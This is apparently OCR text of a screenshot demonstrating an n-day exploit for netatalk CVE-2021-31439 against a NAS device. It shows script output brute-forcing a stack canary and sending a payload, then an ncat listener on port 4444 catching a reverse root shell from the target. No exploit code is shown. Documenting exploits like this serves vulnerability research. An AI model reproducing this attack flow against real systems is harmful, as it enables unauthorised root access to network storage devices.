 Package
Center
Control Panel
File Station
1
1
Control Panel
Search
General Network Storage Service Device Analytics
Resource Monitor
MINGW64:/f/git/my_vulns/nday/netatalk/CVE-2021-31439
Eack@cq MINGW64 /f/git/my_vulns/nday/netatalk/CVE-2021-31439 (master)
$ python
[+] bruteforce stack canary one by one ...
[*] bruteforce 1th bytes ...
[*] bruteforce 2th bytes ...
[*] bruteforce 3th bytes ...
[*] bruteforce 4th bytes ...
[*] bruteforce 5th bytes ...
[*] bruteforce 6th bytes ...
[*] bruteforce 7th bytes ...
[+] stack_guard: 0x56e9385cf9100a00
[+] Send payload ...
[+] Done
Eack@cq MINGW64 /f/git/my_vulns/nday/netatalk/CVE-2021-31439 (master)
$
MINGW64:/c/Users/Eack/Desktop
Eack@cq MINGW64 ~/Desktop
$ ncat.exe -lvp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.200.140.
Ncat: Connection from 192.168.200.140:46741.
bash: cannot set terminal process group (11645): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.3# id
id
uid=0(root) gid=0(root) groups=0(root),2(daemon),19(log)
bash-4.3# pwd
pwd
/
bash-4.3#